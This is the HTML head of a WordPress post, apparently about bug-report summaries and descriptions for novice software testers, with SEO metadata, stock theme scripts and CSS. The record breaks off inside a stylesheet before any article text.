

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mshuja.com/summary-and-description-nachinajushhemu/
body_size: 81277
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Summary and Description Начинающему тестировщику Форум тестировщиков</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mshuja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mshuja.com/summary-and-description-nachinajushhemu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Summary and Description Начинающему тестировщику Форум тестировщиков" />
	<meta property="og:description" content="Требования — это спецификация (описание) того, что должно быть реализовано. Требования описывают то, что необходимо реализовать, без детализации технической стороны решения. После разработки сценариев выполняется тестирование. Далее он может быть использован для совершенствования практик тестирования в компании, развития проекта и/или улучшения IT продукта. Да-да, про тестирование ПО тут уже куча статей. Чтобы создать новую задачу [&hellip;]" />
	<meta property="og:url" content="https://mshuja.com/summary-and-description-nachinajushhemu/" />
	<meta property="og:site_name" content="MSHUJA" />
	<meta property="article:published_time" content="2023-05-20T00:55:56+00:00" />
	<meta property="article:modified_time" content="2023-10-27T13:15:46+00:00" />
	<meta property="og:image" content="https://deveducation.com/wp-content/uploads/2022/10/dcb504c5-28af-43a0-8368-519fdfd0fd14-360x240.webp" />
	<meta name="author" content="mshuja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mshuja" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mshuja.com/summary-and-description-nachinajushhemu/","url":"https://mshuja.com/summary-and-description-nachinajushhemu/","name":"Summary and Description Начинающему тестировщику Форум тестировщиков","isPartOf":{"@id":"https://mshuja.com/#website"},"primaryImageOfPage":{"@id":"https://mshuja.com/summary-and-description-nachinajushhemu/#primaryimage"},"image":{"@id":"https://mshuja.com/summary-and-description-nachinajushhemu/#primaryimage"},"thumbnailUrl":"https://deveducation.com/wp-content/uploads/2022/10/dcb504c5-28af-43a0-8368-519fdfd0fd14-360x240.webp","datePublished":"2023-05-20T00:55:56+00:00","dateModified":"2023-10-27T13:15:46+00:00","author":{"@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b"},"breadcrumb":{"@id":"https://mshuja.com/summary-and-description-nachinajushhemu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mshuja.com/summary-and-description-nachinajushhemu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/summary-and-description-nachinajushhemu/#primaryimage","url":"https://deveducation.com/wp-content/uploads/2022/10/dcb504c5-28af-43a0-8368-519fdfd0fd14-360x240.webp","contentUrl":"https://deveducation.com/wp-content/uploads/2022/10/dcb504c5-28af-43a0-8368-519fdfd0fd14-360x240.webp"},{"@type":"BreadcrumbList","@id":"https://mshuja.com/summary-and-description-nachinajushhemu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mshuja.com/"},{"@type":"ListItem","position":2,"name":"Summary and Description Начинающему тестировщику Форум тестировщиков"}]},{"@type":"WebSite","@id":"https://mshuja.com/#website","url":"https://mshuja.com/","name":"MSHUJA","description":"Your One Stop Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mshuja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b","name":"mshuja","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","caption":"mshuja"},"sameAs":["https://mshuja.com"],"url":"https://mshuja.com/author/mshuja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Feed" href="https://mshuja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Comments Feed" href="https://mshuja.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mshuja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://mshuja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mshuja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mshuja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CPlayfair+Display%3A700%2C400%7CMontserrat%3A400%2C700%2C500%7CPoppins%3A600%2C400%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mshuja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mshuja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mshuja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mshuja.com/wp-json/wp/v2/posts/23068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mshuja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://mshuja.com/?p=23068' />
<link rel="alternate" type="application/json+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Fsummary-and-description-nachinajushhemu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Fsummary-and-description-nachinajushhemu%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="p:domain_verify" content="443f7109e6141d84b89382b44c59b272"/>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"23f44c9d94","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mshuja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/mshuja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f3820a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0d99b239bc";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

